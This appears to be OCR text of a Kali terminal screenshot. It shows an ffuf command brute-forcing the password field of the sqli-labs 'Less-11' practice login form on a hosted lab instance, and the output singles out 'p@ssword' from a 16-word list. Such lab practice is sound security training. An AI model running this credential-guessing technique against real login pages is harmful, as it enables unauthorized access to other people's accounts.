 1 2 3
1: noobosaurus@kali: ~
bchdy [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 221ms]
p@ssword [Status: 200, Size: 1526, Words: 100, Lines: 50, Duration: 224ms]
32568 [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 228ms]
passwd [Status: 200, Size: 1435, Words: 92, Lines: 50, Duration: 230ms]
:: Progress: [16/16] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
noobosaurus@kali ~
ffuf -w passwordlist.txt -u http://8d8fe12a2a493c947dc9e61e81e2ce7c.n1.vsgo.cloud:10228/sqlilabs/Less-11/ -X POST -d 'uname=Dummy&pa
sswd=FUZZ&submit=Submit' -H 'content-Type: application/x-www-form-urlencoded' -fs 1435
v1.5.0 Kali Exclusive <3
:: Method : POST
:: URL : http://8d8fe12a2a493c947dc9e61e81e2ce7c.n1.vsgo.cloud:10228/sqlilabs/Less-11/
:: Wordlist : FUZZ: passwordlist.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : uname=Dummy&passwd=FUZZ&submit=Submit
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 1435
p@ssword [Status: 200, Size: 1526, Words: 100, Lines: 50, Duration: 223ms]
:: Progress: [16/16] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
noobosaurus@kali ~